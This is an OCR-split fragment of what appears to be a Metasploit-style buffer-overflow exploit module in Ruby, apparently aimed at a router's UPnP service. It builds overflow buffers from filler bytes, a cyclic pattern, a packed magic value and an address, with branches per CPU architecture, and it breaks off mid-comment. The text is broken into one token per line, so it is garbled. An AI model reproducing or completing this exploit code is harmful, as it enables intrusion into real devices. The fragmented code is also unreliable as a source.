
Rex
:
:
Text
.
pattern_create
(
47
)
      pattern
[
20
,
4
]
=
[
target
[
'Magic'
]
]
.
pack
(
'V'
)
      pattern
[
44
,
3
]
=
[
target
[
'g_szRouterHostPortDesc'
]
]
.
pack
(
'V'
)
[
0.
.2
]
      boom 
=
 space 
+
 pattern

      usn 
=
""
elsif
(
target
[
'Arch'
]
==
ARCH_PPC
)
      space 
=
"A"
*
 target
[
'Offset'
]
      pattern 
=
Rex
:
:
Text
.
pattern_create
(
48
)
      pattern
[
20
,
4
]
=
[
target
[
'Magic'
]
]
.
pack
(
'N'
)
#
# r26, r27, r30, r31 point to 